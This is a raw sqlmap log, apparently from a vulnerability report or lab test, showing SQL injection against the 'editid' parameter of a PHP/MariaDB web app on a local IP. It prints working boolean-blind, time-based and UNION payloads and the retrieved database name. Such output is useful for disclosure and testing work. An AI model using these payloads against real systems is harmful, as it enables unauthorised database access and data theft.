 管理员: C:\Windows\System32
[13:48:15] [INFO] GET parameter 'editid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[13:48:15] [INFO] testing 'Generic inline queries'
[13:48:15] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:48:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:48:15] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[13:48:25] [INFO] GET parameter 'editid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:48:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:48:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:48:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[13:48:26] [INFO] target URL appears to have 7 columns in query
[13:48:26] [INFO] GET parameter 'editid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'editid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) requests:
---
Parameter: editid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: editid=2' AND 3796=3796 AND 'iQYk'='iQYk
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: editid=2' AND (SELECT 2748 FROM (SELECT(SLEEP(5)))zeuz) AND 'kYGp'='kYGp
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: editid=2' UNION ALL SELECT NULL,CONCAT(0x717a767671,0x68757475696c496d6f66704f71676d54446562626a796667414e454e7a615a746b41
5a6f65636f61,0x71627a6a71),NULL,NULL,NULL,NULL,NULL-- -
---
[13:48:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:48:26] [INFO] fetching current database
current database: 'barber_baba'
[13:48:26] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:48:26] [WARNING] your sqlmap version is outdated
[*] ending @ 13:48:26 /2025-06-20/